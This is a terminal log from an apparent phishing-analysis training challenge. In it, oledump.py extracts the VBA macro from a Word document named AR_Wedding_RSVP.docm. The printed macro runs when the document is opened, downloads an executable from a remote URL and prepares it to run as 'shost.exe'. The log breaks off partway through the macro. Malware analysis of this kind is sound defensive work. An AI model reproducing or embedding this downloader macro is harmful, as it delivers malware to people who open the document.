 ┌──(paul㉿Paul)-[~/SOC/01_Phishing_Analysis/Challenges]
└─$ python3 ../Tools/oledump.py  AR_Wedding_RSVP.docm
/home/paul/SOC/01_Phishing_Analysis/Challenges/../Tools/oledump.py:200: SyntaxWarning: invalid escape sequence '\D'
  C:\Demo>oledump.py Book1.xls
A: word/vbaProject.bin
 A1:       375 'PROJECT'
 A2:        41 'PROJECTwm'
 A3: M    2291 'VBA/ThisDocument'
 A4:      2574 'VBA/_VBA_PROJECT'
 A5:       512 'VBA/dir'
┌──(paul㉿Paul)-[~/SOC/01_Phishing_Analysis/Challenges]
└─$ python3 ../Tools/oledump.py  AR_Wedding_RSVP.docm -s A3 -v
/home/paul/SOC/01_Phishing_Analysis/Challenges/../Tools/oledump.py:200: SyntaxWarning: invalid escape sequence '\D'
  C:\Demo>oledump.py Book1.xls
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Private Sub Document_Open()
Dim http_obj
Dim stream_obj
Dim shell_obj
Set http_obj = CreateObject("Microsoft.XMLHTTP")
Set stream_obj = CreateObject("ADODB.Stream")
Set shell_obj = CreateObject("WScript.Shell")
URL = "https://github.com/TCWUS/Pastebin-Uploader.exe"
FileName = "shost.exe"
RUNCMD = "shost.exe"
http_obj.Open "GET", URL, False
http_obj.send